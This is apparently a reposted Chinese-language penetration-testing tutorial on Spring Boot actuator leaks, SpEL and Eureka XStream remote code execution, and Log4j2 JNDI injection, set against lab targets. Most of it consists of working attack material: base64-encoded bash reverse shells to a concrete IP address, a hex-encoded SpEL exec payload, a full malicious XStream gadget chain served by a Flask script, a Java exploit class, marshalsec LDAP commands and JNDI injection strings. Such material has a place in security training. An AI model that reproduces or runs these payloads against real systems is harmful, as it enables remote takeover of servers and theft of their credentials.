Spring是Java web非常常见的组件了,spring boot框架识别如下
(1)
 (2)自动化识别
(2)自动化识别
https://github.com/rabbitmask/SB-Actuator
spring boot常见端点如下

spring boot信息泄露自动化识别工具
https://github.com/AabyssZG/SpringBoot-Scan
配置不当暴露的敏感路由

Springboot1.x
1、搭建靶场
java -jar actuator-testbed-0.1.0.jar
2、破解/env中的密码
Bp抓/env的包修改请求模式改为post并将/env修改为POST /jolokia和将content-type修改为application/json,并将以下代码插入到请求体中
{"mbean": "org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}

注:如果是stringboot2.x将uri替换为 /actuator/jolokia即可
Springboot远程代码执行之whitelabel error page SpEL RCE
1、漏洞搭建
java -jar springboot-spel-rce-1.0-SNAPSHOT.jar
2、漏洞探测
执行http://8.141.89.1:9091/article?id=${7*7}

注:证明存在漏洞
3、反弹shell

使用hexconversion.py将bash -c {echo,YmFzaCAtaT4mIC9kZXYvdGNwLzguMTQxLjg5LjEvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}转换为0x**JAVA字节形式
4、使用nc监听6666端口

5、将payload写入url并执行
/article?id=${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x62,0x61,0x73,0x68,0x20,0x2d,0x63,0x20,0x7b,0x65,0x63,0x68,0x6f,0x2c,0x59,0x6d,0x46,0x7a,0x61,0x43,0x41,0x74,0x61,0x54,0x34,0x6d,0x49,0x43,0x39,0x6b,0x5a,0x58,0x59,0x76,0x64,0x47,0x4e,0x77,0x4c,0x7a,0x67,0x75,0x4d,0x54,0x51,0x78,0x4c,0x6a,0x67,0x35,0x4c,0x6a,0x45,0x76,0x4e,0x6a,0x59,0x32,0x4e,0x69,0x41,0x77,0x50,0x69,0x59,0x78,0x7d,0x7c,0x7b,0x62,0x61,0x73,0x65,0x36,0x34,0x2c,0x2d,0x64,0x7d,0x7c,0x7b,0x62,0x61,0x73,0x68,0x2c,0x2d,0x69,0x7d}))}


6、获得shell
Springboot远程代码执行之eureka xstream deserialization RCE
1、搭建靶场
java -jar springboot-eureka-xstream-rce-1.0-SNAPSHOT.jar
2、正常访问
3、运行下面脚本,架设相应恶意xstream payload的网站
#!/usr/bin/env python
# coding: utf-8
# -**- Author: LandGrey -**-
from flask import Flask, Response
app = Flask(__name__)
@app.route('/', defaults={'path': ''})
@app.route('/<path:path>', methods=['GET', 'POST'])
def catch_all(path):
xml = """<linked-hash-set>
<jdk.nashorn.internal.objects.NativeString>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter />
<next class="java.lang.ProcessBuilder">
<command>
<string>/bin/bash</string>
<string>-c</string>
<string>python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("your-vps-ip",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input />
<ibuffer></ibuffer>
</is>
</dataSource>
</dataHandler>
</value>
</jdk.nashorn.internal.objects.NativeString>
</linked-hash-set>"""
return Response(xml, mimetype='application/xml')
if __name__ == "__main__":
app.run(host='0.0.0.0', port=8000)

4、攻击机监听6666端口

5、抓包将以下payload进行发送
POST /env
Content-Type: application/x-www-form-urlencoded
eureka.client.serviceUrl.defaultZone=http://8.141.89.1:8000
6、刷新配置
POST /refresh
Content-Type: application/x-www-form-urlencoded
7、得到shell

注:如果是spring2.x的话,在发送的两个包中的uri上加上/actuator/就可以了
Apache-log-4j2漏洞
apache log4j2是apache的一个开源项目,是一个Java的日志记录工具
JNDI注入中RMI和LDAP与JDK的关系

方法一、
1、漏洞搭建:
docker-compose.yml
version: '2'
services:
solr:
image: vulhub/solr:8.11.0
ports:
- "8983:8983"
2、运行docker-compose.yml
docker-compose up -d
3、poc测试


4、编写并编译恶意代码
编写
# Exploit.java
import java.lang.Runtime;
import java.lang.Process;
public class Exploit {
public Exploit(){
try{
Runtime.getRuntime().exec("/bin/bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuNzEuNDUuMjgvNDQzMyAwPiYx}|{base64,-d}|{bash,-i}");
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
Exploit e = new Exploit();
}
}
编译
javac Exploit.java
5、python启动http服务
python3 -m http.server
6、启动ldap服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://8.141.89.1:8000/#Exploit" 9999
7、监听6666端口
nc -lvvp 6666
8、将以下payload插入url中,发送
${jndi:ldap://8.141.89.1:9999/Exploit}
#Url编码:
%24%7Bjndi%3Aldap%3A%3F%3F8.141.89.1%3A9999%3FExploit%7D
9、获得shell

方法二(利用工具)
1、构造命令
bash -i >& /dev/tcp/8.141.89.1/6666 0>&1
2、转换为
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjE0MS44OS4xLzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}
3、使用工具
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjE0MS44OS4xLzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}" -A 8.141.89.1
监听jndi服务器并获得payload


4、监听6666端口
5、发送payload
http://1.3.74.199:8983/solr/admin/cores?action=${jndi:rmi://8.141.89.1:1099/otpxc1}
6、获得shell
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)


